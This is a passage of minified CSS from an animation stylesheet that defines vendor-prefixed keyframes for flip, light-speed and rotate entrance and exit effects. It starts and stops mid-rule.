rotateY(-170deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes N{0%{-webkit-transform:perspective(400px) rotateY(-1turn);-moz-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);-moz-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);-moz-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-moz-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:N;-moz-animation-name:N;-o-animation-name:N;animation-name:N}@-webkit-keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-moz-keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);-moz-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}@-o-keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes O{0%{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);-moz-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);-moz-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:O;-moz-animation-name:O;-o-animation-name:O;animation-name:O}@-webkit-keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-moz-keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);-moz-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);-moz-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}@-o-keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes P{0%{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);-moz-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);-moz-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);-moz-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:P;-moz-animation-name:P;-o-animation-name:P;animation-name:P}@-webkit-keyframes Q{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-moz-keyframes Q{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@-o-keyframes Q{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes Q{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);-moz-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);-moz-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:Q;-moz-animation-name:Q;-o-animation-name:Q;animation-name:Q;-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes R{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-moz-keyframes R{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);-moz-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@-o-keyframes R{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes R{0%{-webkit-transform:perspective(400px);-moz-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);-moz-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);-moz-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:R;-moz-animation-name:R;-o-animation-name:R;animation-name:R}@-webkit-keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-moz-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-moz-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-o-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-o-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes S{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);-moz-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-moz-transform:skewX(20deg);-o-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-moz-transform:skewX(-5deg);-o-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:S;-moz-animation-name:S;-o-animation-name:S;animation-name:S;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out;-o-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-moz-keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-moz-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@-o-keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes T{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);-moz-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:T;-moz-animation-name:T;-o-animation-name:T;animation-name:T;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes U{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes U{0%{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes U{0%{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes U{0%{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);-moz-transform:rotate(-200deg);-o-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:U;-moz-animation-name:U;-o-animation-name:U;animation-name:U}@-webkit-keyframes V{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes V{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes V{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes V{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:V;-moz-animation-name:V;-o-animation-name:V;animation-name:V}@-webkit-keyframes W{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes W{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes W{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes W{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:W;-moz-animation-name:W;-o-animation-name:W;animation-name:W}@-webkit-keyframes X{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes X{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes X{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes X{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:X;-moz-animation-name:X;-o-animation-name:X;animation-name:X}@-webkit-keyframes Y{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@-moz-keyframes Y{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}}@-o-keyframes Y{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-o-transform:none;transform:none;opacity:1}}@keyframes Y{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:Y;-moz-animation-name:Y;-o-animation-name:Y;animation-name:Y}@-webkit-keyframes Z{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-moz-keyframes Z{0%{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;-moz-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@-o-keyframes Z{0%{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes Z{0%{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);-moz-transform:rotate(200deg);-o-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:Z;-moz-animation-name:Z;-o-animation-name:Z;animation-name:Z}@-webkit-keyframes ab{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@-moz-keyframes ab{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@-o-keyframes ab{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes ab{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:ab;-moz-animation-name:ab;-o-animation-name:ab;animation-name:ab}@-webkit-keyframes bb{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-moz-keyframes bb{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-o-keyframes bb{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes bb{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:bb;-moz-animation-name:bb;-o-animation-name:bb;animation-name:bb}@-webkit-keyframes cb{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-moz-keyframes cb{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@-o-keyframes cb{0%{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes cb{0%{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:cb;-moz-animation-name:cb;-o-animation-name:cb;animation-name:cb}@-webkit-keyframes db{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-moz-keyframes db{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@-o-keyframes db{0%{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes db{0%{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:db;-moz-animation-name:db;-o-animation-name:db;animation-name:db}@-webkit-keyframes eb{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-moz-keyframes eb{0%{-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top 